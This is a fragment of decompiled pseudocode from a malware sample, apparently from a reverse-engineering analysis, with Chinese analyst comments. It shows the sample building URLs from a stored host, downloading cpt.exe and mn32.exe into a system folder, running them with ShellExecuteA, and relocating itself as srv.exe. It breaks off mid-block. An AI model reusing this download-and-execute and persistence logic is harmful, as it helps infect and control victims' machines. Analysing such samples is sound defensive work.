 v14 = &a1;
sub_40E5E0(); // eax = 0 或1
sub_403B2B(); // 可以从4个不同的网站上下载数据
// 成功则更新恶意程序，并
sub_4A9C10((int)&v9, (int)"http://", (int)dword_5020C0);
sub_4A9AFC((int)&v8, (int)&v9, (int)"/d/cpt.exe");
sub_48EC50((int *)&v9);
v2 = (const CHAR *)sub_430D20(&v8);
if ( (unsigned __int8)sub_4023BA(v2, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0) )
ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0, 0, 1);// 下载恶意程序
sub_4A9C10((int)&v11, (int)"http://", (int)dword_5020C0);
sub_4A9AFC((int)&v10, (int)&v11, (int)"/d/mn32.exe");
sub_48ECB0(&v8, (int)&v10);
sub_48EC50((int *)&v10);
sub_48EC50((int *)&v11);
v3 = (const CHAR *)sub_430D20(&v8);
if ( (unsigned __int8)sub_4023BA(v3, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0) )
ShellExecuteA(0, 0, "C:\\Program Files\\Common Files\\System\\cpt.exe", 0, 0, 1);
sub_40324B();
if ( j_strstr(*a2, "C:\\Program Files\\Common Files\\System\\srv.exe") )
goto LABEL_20;
if ( (unsigned __int8)sub_40477F((int)"C:\\Program Files\\Common Files\\System\\srv.exe") )
DeleteFileA("C:\\Program Files\\Common Files\\System\\srv.exe");
MoveFileA(*a2, "C:\\Program Files\\Common Files\\System\\srv.exe");
if ( !(unsigned __int8)sub_40477F((int)"C:\\Program Files\\Common Files\\System\\srv.exe") )
{